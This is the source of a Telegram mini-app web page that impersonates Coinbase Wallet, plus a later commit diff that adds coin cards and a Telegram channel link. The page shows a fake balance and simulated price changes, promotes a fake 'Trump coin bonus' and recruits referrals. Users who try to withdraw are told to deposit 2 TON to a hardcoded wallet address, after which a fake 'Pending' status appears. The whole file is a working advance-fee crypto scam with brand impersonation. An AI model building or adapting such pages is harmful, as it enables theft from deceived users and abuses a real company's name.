


==== coinbase.html @ 0cad591e "atolly bot added" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
  <title>Coinbase</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.7.2/css/all.css">
  <script src="https://telegram.org/js/telegram-web-app.js"></script>
  <!-- Google Font -->
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
  
  <!-- Include Toastify library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Toastify/1.11.2/Toastify.min.css"> 
<script src="https://cdnjs.cloudflare.com/ajax/libs/Toastify/1.11.2/Toastify.min.js"></script>
<!-- iziToast JS -->
    <script src="https://cdn.jsdelivr.net/npm/izitoast/dist/js/iziToast.min.js"></script>
        <!-- iziToast CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/izitoast/dist/css/iziToast.min.css">
    
      <!-- iziModal CSS -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/izimodal/1.6.0/css/iziModal.min.css">
  <!-- Font Awesome (Optional for Icons) 
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
   -->

  <style>
    body {
      background-color: #000;
      color: #fff;
      font-family: 'Inter', sans-serif;
      user-select:none;
    }
    #coinbase_hd {
      width: 35px;
      height: 35px;
      margin: 0;
      padding: ;5px;
      background-color: ;#fff;
      border-radius: 50%;
    }
    .wallet-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 15px;
      background-color: #111;
    }
    .wallet-header h1 {
      font-size: 1rem;
      margin: 0;
    }
    .account-section {
      display: flex;
      align-items: center;
      overflow: hidden;
      white-space: nowrap;
      text-overflow: ellipsis;
      max-width: 150px;
      cursor: pointer;
    }
    .account-section span {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }
    .account-section i {
      display: none; /* Hide the dropdown caret */
    }
    .dropdown-menu {
      background-color: #222;
      border: none;
      border-radius: 10px;
      overflow: hidden;
    }
    .dropdown-item {
      color: #fff;
      transition: all 0.3s;
    }
    .dropdown-item:active {
      background-color: gold;
      color: #000;
    }
    .balance-section {
      text-align: center;
      margin: 20px 0;
    }
    .balance-section h2 {
      font-size: 2.5rem;
      margin: 10px 0;
    }
    .coin-default {
      border-radius: 16px;
      padding: 2px 8px;
      background-color: #808080a6;
      font-size: 10px;
      color: #bfbfbfae;
      margin:0;
      position:relative;
      top: -2.5px;
      font-weight: 900;
      opacity:.7;
           
      
    }
    .btn-circle {
      width: 55px;
      height: 55px;
      border-radius: 50%;
      border: none;
      background-color: #222;
      color: #fff;
      display: flex;
      justify-content: center;
      align-items: center;
      font-size: 1.2rem;
      margin: 10px;
    }
    .btn-circle:hover {
      background-color: gold;
      color: #222;
    }
    .action-buttons {
      display: flex;
      justify-content: center;
      gap: 10px;
    }
    /* small screen devices */
@media only screen and (max-width: 450px) {
    .action-buttons {
        justify-content: center;
        gap: 2px;
    }
    
    .btn-circle {
        width: 45px;
        height: 45px;
    }
}   
    .action-item {
      text-align: center;
    }
    .action-item span {
      display: block;
      margin-top: 5px;
      font-size: 0.8rem;
    }
    .crypto-card {
      background-color: #222;
      border-radius: 20px;
      padding: 10px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin: 10px 0;
    }
    .crypto-card img {
      width: 40px;
      height: 40px;
    }
    .crypto-card .details {
      flex-grow: 1;
      margin-left: 15px;
    }
    .crypto-card .details h5 {
      margin: 0;
    }
    .crypto-card .price {
      text-align: right;
    }
    .crypto-card .price span {
      font-size: 0.9rem;
      color: #999;
    }
    .green{color:green;}.red{color:red;}
    
    
    
  /* General styling for dark modal */
  .dark-content {
    background-color: #222;
    color: #fff;
    padding: 20px;
    border-radius: 8px;
    font-size: 1.1rem;
    text-align: center;
  }

    .dark-content button {
      background-color: #444; /* Dark button */
      color: #fff;
      border: none;
      padding: 10px 20px;
      margin-top: 15px;
      border-radius: 4px;
      cursor: pointer;
    }
    .dark-content button:hover {
      background-color: #666;
    }
    .iziModal{
      width:80%;
    }  

  /* Styling for the form */
  .wallet-form {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 10px;
    margin-bottom: 20px;
  }

  .wallet-form input[type="text"] {
    width: 90%;
    max-width: 400px;
    padding: 10px;
    border: 1px solid #444;
    border-radius: 6px;
    background-color: #333;
    color: #fff;
    font-size: 1rem;
    outline: none;
  }

  .wallet-form input[type="text"]::placeholder {
    color: #aaa;
  }

  .wallet-form input[type="submit"] {
    padding: 10px 20px;
    background-color: #444;
    color: #fff;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    font-size: 1rem;
    transition: background-color 0.3s ease;
  }

  .wallet-form input[type="submit"]:hover {
    background-color: #666;
  }

  /* Styling for deposit address */
  .depAddr {
    font-weight: bold;
    color: #0f7cdb; /* A slightly bright color for visibility */
    background: #333;
    padding: 5px 10px;
    border-radius: 6px;
    font-size: 1rem;
    letter-spacing: 0.5px;
  }

  /* Copy icon styling */
  #copyIt {
    margin-left: 10px;
    cursor: pointer;
    color: #fff;
    font-size: 1.2rem;
    transition: color 0.3s ease;
  }

  #copyIt:hover {
    color: #0f7cdb;
  }

  /* Close button */
  .close-btn {
    margin-top: 15px;
    padding: 10px 20px;
    background-color: #444;
    color: #fff;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    font-size: 1rem;
    transition: background-color 0.3s ease;
  }

  .close-btn:hover {
    background-color: #666;
  }

  /* Hide label (for accessibility) */
  .hidden-label {
    position: absolute;
    left: -9999px;
  }
  
  .coin-defaults {
    background-image: linear-gradient(45deg, gold, yellow, white, gray);
    background-size: 200% auto;
    color: transparent;
    -webkit-background-clip: text;
    animation: gradientAnimation 2s linear infinite;
    }
  
  @keyframes gradientAnimation {
  to {
    background-position: -200% center;
    }
  }
  .trump_img{
    border-radius: 50%;
  }
  .warning{
      color:red;
      font-weight: 100;
      font-size: 0.7rem;
      
  }
  .hide{
      display: none;
  }

</style>
  
  
</head>
<body>
  <!-- Wallet Header -->
  <div class="wallet-header">
    <img id="coinbase_hd" src="  https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSDAaw4l8JGDm5-GkzwJuNd9m7vsxf9-5ZtXeN-akM1A82LJq7Re5MOYa0v-3xKpUd4NdM&usqp=CAU" alt="Coinbase">
    <!--<img id="coinbase_hd" src="https://static-00.iconduck.com/assets.00/coinbase-icon-512x512-rgejvkzh.png" alt="Coinbase"> -->
    <h1>Coinbase Wallet</h1>
    <!-- Dropdown for account -->
    <div class="dropdown">
      <div class="account-section dropdown-toggle" data-bs-toggle="dropdown" aria-expanded="false">
        <span id="account-name">Account</span>
      </div>
      <ul class="dropdown-menu">
        <li><a class="dropdown-item" href="#">Profile</a></li>
        <!--
        <li><a class="dropdown-item" href="#">Settings</a></li>
        <li><a class="dropdown-item" href="#">Logout</a></li>
        -->
      </ul>
    </div>
  </div>

  <!-- Balance Section -->
  <div class="balance-section">
    <h2 style="font-weight:900;">$25.01</h2>
    <p><span id="wallet-address" style="color:#5a5a5ae9;font-weight:900;">0xA1Ed...3CB4E</span> <span class="coin-default"><span class="coin-defaults">Trump</span></span></p>
  </div>

  <!-- Action Buttons -->
  <div class="action-buttons">
    <div class="action-item">
      <button class="btn-circle open-btn" data-modal-id="darkModal1"><i class="far fa-arrow-up-right"></i></button>
      <span>Send</span>
    </div>
    <div class="action-item">
      <button class="btn-circle open-withdraw" data-modal-id="darkModal2">
          <!-- 
          <i class="far fa-arrow-down-left"></i>
           -->
          <i class="far fa-arrow-alt-circle-up"></i>
      </button>
      
      <!-- 
      <span>Receive</span>
       -->
      <span>Withdraw</span>
    </div>
    <div class="action-item">
      <button class="btn-circle open-btn" data-modal-id="darkModal3"><i class="fa-regular fa-gift"></i></button>
      <span>Hot 🔥</span>
    </div>
    <div class="action-item">
      <button class="btn-circle open-btn" data-modal-id="darkModal4" ><i class="fa-regular fa-layer-plus"></i></button>
      <span>Tasks</span>
    </div>
    
    <div class="action-item">
      <button class="btn-circle open-btn" id="share-button" data-modal-id="darkModal5"><i class="fa-regular fa-share-nodes"></i></button>
      <span>Share</span>
    </div>

  </div>

  <!-- Crypto Cards -->
  <div class="container">
    <div class="crypto-card">
      <img src="https://cryptologos.cc/logos/binance-coin-bnb-logo.png" alt="BNB">
      <div class="details">
        <h5>BNB</h5>
        <span>BNB Smart Chain</span>
      </div>
      <div class="price">
        <p>$76.01</p>
        <span>691.03 $</span>
      </div>
    </div>

    <div class="crypto-card">
      <img src="https://cryptologos.cc/logos/ethereum-eth-logo.png" alt="ETH">
      <div class="details">
        <h5>ETH</h5>
        <span>Ethereum</span>
      </div>
      <div class="price">
        <p>$2.10</p>
        <span>3230.83 $</span>
      </div>
    </div>

    <div class="crypto-card">
      <img src="https://cryptologos.cc/logos/shiba-inu-shib-logo.png" alt="SHIBA">
      <div class="details">
        <h5>SHIBA</h5>
        <span>Ethereum</span>
      </div>
      <div class="price">
        <p>$1.51</p>
        <span>234.04 $</span>
      </div>
    </div>

    <div class="crypto-card">
      <img src="https://cryptologos.cc/logos/binance-usd-busd-logo.png" alt="BUSD">
      <div class="details">
        <h5>BUSD</h5>
        <span>BNB Smart Chain</span>
      </div>
      <div class="price">
        <p>$4.04</p>
        <span>1.03 $</span>
      </div>
    </div>
  </div>
  
  
    <!-- Dark Popup Modal 1 -->
  <div id="darkModal1" class="iziModal" data-izimodal-title="Send">
    <div class="dark-content">
      <p>Kindly complete the task!</p>
      <p>This action can not be fulfilled yet.</p>
      <button class="close-btn">Close</button>
    </div>
  </div>

  <!-- Dark Popup Modal 2 -->
  <div id="darkModal2" class="iziModal" data-izimodal-title="Withdraw">
    <div class="dark-content">
      <p>Kindly share your referral link to 15 users before attempting to withdraw from your wallet!</p>
      <p>[You are not eligible: 2137.]</p>
      <button class="close-btn">Close</button>
    </div>
  </div>

  <!-- Dark Popup Modal 3 -->
  <div id="darkModal3" class="iziModal" data-izimodal-title="Hot 🔥">
    <div class="dark-content">
      <p>Congratulation!</p>
      <p>You've joined the Trump coin bonus. Kindly complete the tasks to reach the threshold withdrawal</p>
      <button class="close-btn">Close</button>
    </div>
  </div>
  
  <!-- Dark Popup Modal 4 -->
  <div id="darkModal4" class="iziModal" data-izimodal-title="Tasks">
    <div class="dark-content">
      <p style="text-align: left;">
          <span>Instructions:</span>
          <ol type="i" style="text-align:left;">
              <li>Share your copied referral link</li>
              <li>Join our channel for updates and reward</li>
              <li>Complete the daily task posted to boost your earnings.</l>
          </ol>
          
      </p>
      <p>For more updates or enquires:</p>
      <button class="close-btn"><a href="">Join our channel</a></button> <button class="close-btn">back</button>
    </div>
  </div>
  
  <!-- Dark Popup Modal 5 -->
  <div id="darkModal5" class="iziModal" data-izimodal-title="Share">
    <div class="dark-content">
      <p>Your referral link has been copied successfully!</p>
      <p>Share the link to get $2.5 per your referral!</p>
      <p><strong style="color:red;">Note:</strong> Your withdrawal is subjected to review and verification.</p>
      <button class="close-btn">Close</button>
    </div>
  </div>
  
  <!-- Dark Popup Modal 6 -->
  <div id="darkModal6" class="iziModal" data-izimodal-title="Update!!!">
    <div class="dark-content">
        <p>
        <img class="trump_img" src="https://s2.coinmarketcap.com/static/img/coins/64x64/35336.png" alt="Trump">
        </p>
      <p><strong>Don't miss out</strong> on your special offer for this season
The live OFFICIAL TRUMP today is 26.53 USD with a 24-hour trading volume of $4430844387.08 USD is giving out a bonus for Trump lunch Trump coin be among the winners now by complete the task.</p>

      <p>Share the link, and join our channel to get $2.5 per your referral!</p>
      <p><strong><a style="color:green;" href="https://coinmarketcap.com/currencies/official-trump/">Read More &raquo;</a></strong></p>
      <button class="close-btn">Close</button>
    </div>
  </div>
   
   <!-- Dark Popup Modal 7 -->
   <div id="darkModal7" class="iziModal" data-izimodal-title="Withdraw">
  <div class="dark-content">
    <p>Enter your withdrawal details</p>
    <p>
      <form class="wallet-form" id="wallet-form">
        <label for="walletInput" class="hidden-label">Wallet Address</label>
        <input type="text" id="walletInput" placeholder="Enter Your Trump Wallet Address...">
        <span class="text-warning warning">* Enter correct wallet details, this action is irreversible!</span>
        
        <label for="wallet_amountInput" class="hidden-label">Withdrawal Amount</label>
        <input type="text" id="wallet_amountInput" placeholder="Enter Amount">
        <span class="text-warning warning hide">* You do not have sufficient balance!</span>
                
        <input id="submitWalletInfo" type="submit" value="Continue">
        
      </form>
    </p>
    
  </div>
</div> 



<!-- Dark Popup Modal 7 -->
   <div id="darkModal7" class="iziModal" data-izimodal-title="Withdraw">
  <div class="dark-content">
    <p>Enter your withdrawal details</p>
    <p>
      <form class="wallet-form">
        <label for="wallet" class="hidden-label">Wallet Address</label>
        <input type="text" id="wallet" placeholder="Enter Your Trump Wallet Address...">
        <span class="text-warning warning">* Enter correct wallet details, this action is irreversible!</span>
        
        <label for="wallet_amount" class="hidden-label">Withdrawal Amount</label>
        <input type="text" id="wallet_amount" placeholder="Enter Amount">
        <span class="text-warning warning hide">* You do not have sufficient balance!</span>
                
        <input id="submitWalletInfo" type="submit" value="Continue">
        
      </form>
    </p>
    
  </div>
</div> 



   <!-- Dark Popup Modal 8 -->
   <div id="darkModal8" class="iziModal" data-izimodal-title="Payment">
  <div class="dark-content">
    <p>Payment!!!</p>
    

    <p>Kindly copy the wallet address below, and make a deposit of 2 <strong class="coin-defaults">TONS</strong>.</p>

    <p>
      <span class="depAddr">UQC1f5...Z0HfkO8aTDy</span>
      <i class="far fa-copy" id="copyIt" title="Copy Address"></i>
    </p>

    <p id="continuePayment"><strong>Continue &raquo;</strong></p>
    <button class="close-btn">Close</button>
  </div>
</div>  


  <!-- Dark Popup Modal 9 -->
  <div id="darkModal9" class="iziModal" data-izimodal-title="Status - <strong>Pending</strong>">
    <div class="dark-content">
        <p>
        <img class="trump_img" src="https://s2.coinmarketcap.com/static/img/coins/64x64/35336.png" alt="Trump">
        </p>
      <p><strong>Congratulations!!! 🎉🎉🎉</strong></p>

      <p>You have already requested for a withdrawal! Kindly wait for confirmation of your payment. Your withdrawal will be automatically settled in your specified <span class="coin-defaults">TRUMP</span> wallet after verification</p>
      
      <p><h4>Want to earn more ?</h4></p>
      
      <p>Join our channel and share your referral link! </p>
      <p style="font-style:italic; font-weight:100;">Thanks for your participation</p>
      <button class="close-btn">Close</button>
    </div>
  </div>
  

  <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.0/js/bootstrap.bundle.min.js"></script>
  
   <!-- Scripts -->
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/izimodal/1.6.0/js/iziModal.min.js"></script>

<script>
  // Function to simulate real-time price fluctuation
  const updatePrices = () => {
    const cryptoCards = document.querySelectorAll('.crypto-card');
    cryptoCards.forEach((card) => {
      const priceElement = card.querySelector('.price p');
      const currentPrice = parseFloat(priceElement.textContent.replace('$', ''));
      // Randomly fluctuate price (small changes for realism)
      const change = (Math.random() * 2 - 1).toFixed(2); // Random number between -1 and 1
      const newPrice = Math.max(0, currentPrice + parseFloat(change)).toFixed(2); // Avoid negative prices
      // Update the price and add green/red class
      priceElement.textContent = `$${newPrice}`;
      priceElement.classList.remove('green', 'red');
      if (change > 0) {
        priceElement.classList.add('green');
      } else if (change < 0) {
        priceElement.classList.add('red');
      }
    });
  };
  // Update prices every 2 seconds
  setInterval(updatePrices, 2000);
</script>

  <script>
    $(document).ready(function() {
     
    document.addEventListener('click', function(event) {
        if (event.target && event.target.id === 'copyIt') {
            const tron_add = 'UQC1f5pf5qcK5gO1Dju5l5O9Xua_2M8W71Qn-Z0HfkO8aTDy';
            const addrInput = document.createElement('input');
            addrInput.value = tron_add;
            addrInput.style.position = 'absolute';
            addrInput.style.left = '-9999px';
            document.body.appendChild(addrInput);
            addrInput.select();
            document.execCommand('copy');
            document.body.removeChild(addrInput);
           iziToast.success({
              title: "Copied!",
              message: "Wallet Address copied to clipboard!",
              duration: 3000,
              position: "topRight",
           });
        }
    });
    
    
      // Initialize all modals with the class `iziModal`
      $(".iziModal").each(function() {
        $(this).iziModal({
          background: '#222', // Popup's dark background color
          headerColor: '#444', // Header bar color
          width: 600,
          radius: 10,
          transitionIn: 'fadeInUp',
          transitionOut: 'fadeOutDown',
        });
      });
      
      // Call the initial modal6
      $("#darkModal6").iziModal("open");
      
      
      // 🔥🔥🔥🔥

      
      setTimeout(function(){$("#darkModal6").iziModal("close");}, 20000); // 20s Timeout for the initial update pop up.
      
            
      // Open modal dynamically based on button click
      $(".open-btn").on("click", function() {
      
        const modalId = $(this).data("modal-id"); // Get the modal ID from button
        
        //get the user balance to check the threshold reached
        
        
        $("#" + modalId).iziModal("open"); // Open the modal with that ID
      });
      

      // Close modal on button click inside the modal
      $(".close-btn").on("click", function() {
        $(this).closest(".iziModal").iziModal("close");
      });
    });
  </script>
  
<script type="module">
  import { initializeApp } from "https://www.gstatic.com/firebasejs/11.2.0/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/11.2.0/firebase-analytics.js";
  import { getDatabase, ref, set, get, update, onValue } from "https://www.gstatic.com/firebasejs/11.2.0/firebase-database.js";

  const firebaseConfig = {
    apiKey: "AIzaSyACrAgpR14dAu54vW45RKkcFM_wD-f2p-0",
    authDomain: "coinbase-tgwallet.firebaseapp.com",
    projectId: "coinbase-tgwallet",
    databaseURL: "https://coinbase-tgwallet-default-rtdb.firebaseio.com",
    storageBucket: "coinbase-tgwallet.firebasestorage.app",
    messagingSenderId: "441804145305",
    appId: "1:441804145305:web:1fb586667c0d648c342e08",
    measurementId: "G-374F8YD4KV",
  };

  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
  const database = getDatabase(app);

  const tg = window.Telegram.WebApp;
  tg.ready();

  const userId = tg.initDataUnsafe.user?.id || "54341";
  const username = tg.initDataUnsafe.user?.username || "Anonymous";

  function generateRandomString(length) {
    let result = "";
    const characters = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
    const charactersLength = characters.length;

    for (let i = 0; i < length; i++) {
      result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
  }

  const randomEnding = generateRandomString(5);
  const walletAddress = `0xA1Ed...${randomEnding}`;

  document.getElementById("account-name").textContent = `@${username}`;
  document.getElementById("wallet-address").textContent = `${walletAddress}`;

  const urlParams = new URLSearchParams(window.location.search);
  const startParam = urlParams.get("tgWebAppStartParam");
  const referrerId = startParam ? startParam.replace("ref", "") : null;

  const userRef = ref(database, `users/${userId}`);
  get(userRef).then((snapshot) => {
    if (!snapshot.exists()) {
      set(userRef, {
        username: username,
        balance: 25.01,
        referrals: 0,
        referredBy: referrerId && referrerId !== userId ? referrerId : null,
        wallet: walletAddress,
      }).then(() => {
        if (referrerId && referrerId !== userId) {
          const referrerRef = ref(database, `users/${referrerId}`);
          get(referrerRef).then((refSnapshot) => {
            if (refSnapshot.exists()) {
              const referrerData = refSnapshot.val();
              update(referrerRef, {
                referrals: (referrerData.referrals || 0) + 1,
                balance: (referrerData.balance || 0) + 2.5,
              });
            }
          });
        }
      });
    } else {
      get(ref(database, `users`)).then((usersSnapshot) => {
        if (usersSnapshot.exists()) {
          const usersData = usersSnapshot.val();
          let totalReferred = 0;

          for (const key in usersData) {
            if (usersData[key]?.referredBy === userId) {
              totalReferred++;
            }
          }

          update(userRef, {
            referrals: totalReferred,
            balance: 25.01 + totalReferred * 2.5,
          });
        }
      });
    }
  });

  const balanceRef = ref(database, `users/${userId}/balance`);
  const walletAddr = ref(database, `users/${userId}/wallet`);

  onValue(balanceRef, (snapshot) => {
    const balance = parseFloat(snapshot.val());
    document.querySelector(".balance-section h2").textContent = `$${balance.toFixed(2)}`;
    document.cookie = `userBalance=${balance.toFixed(2)}; expires=${new Date(Date.now() + 86400000).toUTCString()}; path=/`;
  });

  onValue(walletAddr, (snapshot) => {
    const wallet = snapshot.val() || walletAddress;
    document.getElementById("wallet-address").textContent = wallet;
  });

  $(".open-withdraw").on("click", function () {
    const userBalanceCookie = document.cookie.split("; ").find((row) => row.startsWith("userBalance="));
    const userBalance = userBalanceCookie ? parseFloat(userBalanceCookie.split("=")[1]) : null;

    const userWithdrawalCookie = document.cookie.split("; ").find((row) => row.startsWith("userWithrawal="));
    const userWithdrawal = userWithdrawalCookie ? userWithdrawalCookie.split("=")[1] : null;

    const userPaidCookie = document.cookie.split("; ").find((row) => row.startsWith("userPaid="));
    const userPaid = userPaidCookie ? userPaidCookie.split("=")[1] : null;

    if (userBalance >= 62.51) {
      if (userWithdrawal === "pending" && (!userPaid || userPaid !== "paid")) {
        $("#darkModal8").iziModal("open");
      } else if (userWithdrawal === "pending" && userPaid === "paid") {
        $("#darkModal9").iziModal("open");
      } else {
        $("#darkModal7").iziModal("open");
      }
    } else {
      $("#darkModal2").iziModal("open");
    }
  });

  $(document).ready(function () {
    $("#continuePayment").on("click", function () {
      $("#darkModal9").iziModal("open");
      document.cookie = `userPaid=paid; expires=${new Date(Date.now() + 86400000).toUTCString()}; path=/`;
    });

    $("#wallet-form").on("submit", function (e) {
      e.preventDefault();

      const wallet = $("#walletInput").val().trim();
      const amount = parseFloat($("#wallet_amountInput").val().trim());

      if (!wallet || isNaN(amount) || amount <= 0) {
        showError("Please enter a valid wallet address and amount!");
        return;
      }

      const balanceRef = ref(database, `users/${userId}/balance`);
      toggleSubmitButton(true, "Processing");

      get(balanceRef)
        .then((snapshot) => {
          if (snapshot.exists()) {
            const currentBalance = parseFloat(snapshot.val());
            if (amount > currentBalance) {
              showError("You do not have sufficient balance!");
              return;
            }
            submitWithdrawal(userId, wallet, amount);
          } else {
            showError("Failed to fetch balance. Please try again!");
          }
        })
        .catch(() => {
          showError("An error occurred while retrieving your balance.");
        })
        .finally(() => {
          toggleSubmitButton(false, "Continue");
        });
    });

    function showError(message) {
      iziToast.error({ title: "Error", message, position: "topRight" });
    }

    function toggleSubmitButton(disabled, text) {
      $("#submitWalletInfo").prop("disabled", disabled).text(text);
      if (disabled) {
        $("<i>", { class: "far fa-spinner fa-spin" }).appendTo("#submitWalletInfo");
      } else {
        $("#submitWalletInfo .fa-spinner").remove();
      }
    }

    function submitWithdrawal(userId, wallet, amount) {
      const withdrawalRef = ref(database, `users/${userId}/withdrawals`);
      const withdrawalId = Date.now();

      set(ref(withdrawalRef, withdrawalId), {
        wallet,
        amount,
        status: "pending",
        timestamp: new Date().toISOString(),
      })
        .then(() => {
          document.cookie = `userWidrawal=pending; expires=${new Date(Date.now() + 86400000).toUTCString()}; path=/`;
          iziToast.success({
            title: "Success",
            message: "Withdrawal request submitted successfully!",
            position: "topRight",
          });
          $("#darkModal7").iziModal("close");
          $("#darkModal8").iziModal("open");
        })
        .catch(() => {
          showError("Failed to submit withdrawal request. Please try again!");
        });
    }
    
// Share button functionality
  const shareButton = document.getElementById('share-button');
  
  const referralLink = `https://t.me/CoinbaseTrumpbot/coinbase?startapp=ref${userId}`;

  shareButton.addEventListener('click', () => {
    // Copy referral link to clipboard
    const tempInput = document.createElement('input');
    tempInput.value = referralLink;
    tempInput.style.position = 'absolute';
    tempInput.style.left = '-9999px';
    document.body.appendChild(tempInput);
    tempInput.select();
    document.execCommand('copy');
    document.body.removeChild(tempInput);

    // Display a Toast notification
    iziToast.success({
      title: "Copied!",
      message: "Referral link copied to clipboard!",
      duration: 3000,
      position: "topRight",
    });
  });    
  });
</script>
<br>

</body>
</html>



==== commit 512a3e88: "pepe added" ====
--- a/coinbase.html
+++ b/coinbase.html
@@ -382,55 +382,92 @@
   </div>
 
   <!-- Crypto Cards -->
-  <div class="container">
-    <div class="crypto-card">
-      <img src="https://cryptologos.cc/logos/binance-coin-bnb-logo.png" alt="BNB">
-      <div class="details">
-        <h5>BNB</h5>
-        <span>BNB Smart Chain</span>
-      </div>
-      <div class="price">
-        <p>$76.01</p>
-        <span>691.03 $</span>
-      </div>
-    </div>
-
-    <div class="crypto-card">
-      <img src="https://cryptologos.cc/logos/ethereum-eth-logo.png" alt="ETH">
-      <div class="details">
-        <h5>ETH</h5>
-        <span>Ethereum</span>
-      </div>
-      <div class="price">
-        <p>$2.10</p>
-        <span>3230.83 $</span>
-      </div>
-    </div>
-
-    <div class="crypto-card">
-      <img src="https://cryptologos.cc/logos/shiba-inu-shib-logo.png" alt="SHIBA">
-      <div class="details">
-        <h5>SHIBA</h5>
-        <span>Ethereum</span>
-      </div>
-      <div class="price">
-        <p>$1.51</p>
-        <span>234.04 $</span>
-      </div>
-    </div>
-
-    <div class="crypto-card">
-      <img src="https://cryptologos.cc/logos/binance-usd-busd-logo.png" alt="BUSD">
-      <div class="details">
-        <h5>BUSD</h5>
-        <span>BNB Smart Chain</span>
-      </div>
-      <div class="price">
-        <p>$4.04</p>
-        <span>1.03 $</span>
-      </div>
-    </div>
-  </div>
+<!-- Crypto Cards -->
+<div class="container">
+  <div class="crypto-card">
+    <img src="https://cryptologos.cc/logos/binance-coin-bnb-logo.png" alt="BNB">
+    <div class="details">
+      <h5>BNB</h5>
+      <span>BNB Smart Chain</span>
+    </div>
+    <div class="price">
+      <p>$76.01</p>
+      <span>691.03 $</span>
+    </div>
+  </div>
+
+  <div class="crypto-card">
+    <img src="https://cryptologos.cc/logos/ethereum-eth-logo.png" alt="ETH">
+    <div class="details">
+      <h5>ETH</h5>
+      <span>Ethereum</span>
+    </div>
+    <div class="price">
+      <p>$2.10</p>
+      <span>3230.83 $</span>
+    </div>
+  </div>
+
+  <div class="crypto-card">
+    <img src="https://cryptologos.cc/logos/shiba-inu-shib-logo.png" alt="SHIBA">
+    <div class="details">
+      <h5>SHIBA</h5>
+      <span>Ethereum</span>
+    </div>
+    <div class="price">
+      <p>$1.51</p>
+      <span>234.04 $</span>
+    </div>
+  </div>
+
+  <div class="crypto-card">
+    <img src="https://cryptologos.cc/logos/binance-usd-busd-logo.png" alt="BUSD">
+    <div class="details">
+      <h5>BUSD</h5>
+      <span>BNB Smart Chain</span>
+    </div>
+    <div class="price">
+      <p>$4.04</p>
+      <span>1.03 $</span>
+    </div>
+  </div>
+
+  <div class="crypto-card">
+    <img src="https://static.coinpaprika.com/coin/pepe-pepe/logo.png" alt="PEPE">
+    <div class="details">
+      <h5>PEPE</h5>
+      <span>Ethereum Chain</span>
+    </div>
+    <div class="price">
+      <p>$0.00000123</p>
+      <span>0.0000003 $</span>
+    </div>
+  </div>
+
+  <div class="crypto-card">
+    <img src="https://cryptologos.cc/logos/sui-sui-logo.png" alt="SUI">
+    <div class="details">
+      <h5>SUI</h5>
+      <span>Sui Blockchain</span>
+    </div>
+    <div class="price">
+      <p>$0.98</p>
+      <span>1.02 $</span>
+    </div>
+  </div>
+
+  <div class="crypto-card">
+    <img src="https://cryptologos.cc/logos/chainlink-link-logo.png" alt="LINK">
+    <div class="details">
+      <h5>LINK</h5>
+      <span>Ethereum Chain</span>
+    </div>
+    <div class="price">
+      <p>$7.14</p>
+      <span>7.01 $</span>
+    </div>
+  </div>
+</div>
   
   
     <!-- Dark Popup Modal 1 -->
@@ -473,7 +510,7 @@
           
       </p>
       <p>For more updates or enquires:</p>
-      <button class="close-btn"><a href="">Join our channel</a></button> <button class="close-btn">back</button>
+      <button class="close-btn"><a href="https://t.me/+SgPWVNYhL3QxNTkx">Join our channel</a></button> <button class="close-btn">back</button>
     </div>
   </div>
   
@@ -581,7 +618,7 @@
       
       <p><h4>Want to earn more ?</h4></p>
       
-      <p>Join our channel and share your referral link! </p>
+      <p>Join our <a href="https://t.me/+SgPWVNYhL3QxNTkx">channel</a> and share your referral link! </p>
       <p style="font-style:italic; font-weight:100;">Thanks for your participation</p>
       <button class="close-btn">Close</button>
     </div>
@@ -642,6 +679,8 @@
     });
     
     
+    
+    
       // Initialize all modals with the class `iziModal`
       $(".iziModal").each(function() {
         $(this).iziModal({
@@ -733,27 +772,20 @@
   const userRef = ref(database, `users/${userId}`);
   get(userRef).then((snapshot) => {
     if (!snapshot.exists()) {
+      // Set data for new users
       set(userRef, {
         username: username,
-        balance: 25.01,
+        balance: 25.01, // Initialize balance only for new users
         referrals: 0,
         referredBy: referrerId && referrerId !== userId ? referrerId : null,
         wallet: walletAddress,
-      }).then(() => {
-        if (referrerId && referrerId !== userId) {
-          const referrerRef = ref(database, `users/${referrerId}`);
-          get(referrerRef).then((refSnapshot) => {
-            if (refSnapshot.exists()) {
-              const referrerData = refSnapshot.val();
-              update(referrerRef, {
-                referrals: (referrerData.referrals || 0) + 1,
-                balance: (referrerData.balance || 0) + 2.5,
-              });
-            }
-          });
-        }
       });
     } else {
+      // Handle existing users
+      const userData = snapshot.val();
+      const currentBalance = userData.balance || 0;
+
+      // Optionally update referrals and balance based on referrals
       get(ref(database, `users`)).then((usersSnapshot) => {
         if (usersSnapshot.exists()) {
           const usersData = usersSnapshot.val();
@@ -767,7 +799,7 @@
 
           update(userRef, {
             referrals: totalReferred,
-            balance: 25.01 + totalReferred * 2.5,
+            balance: currentBalance + totalReferred * 2.5, // Increment balance
           });
         }
       });
@@ -777,6 +809,7 @@
   const balanceRef = ref(database, `users/${userId}/balance`);
   const walletAddr = ref(database, `users/${userId}/wallet`);
 
+  // Update balance and wallet address in real-time
   onValue(balanceRef, (snapshot) => {
     const balance = parseFloat(snapshot.val());
     document.querySelector(".balance-section h2").textContent = `$${balance.toFixed(2)}`;
@@ -788,11 +821,12 @@
     document.getElementById("wallet-address").textContent = wallet;
   });
 
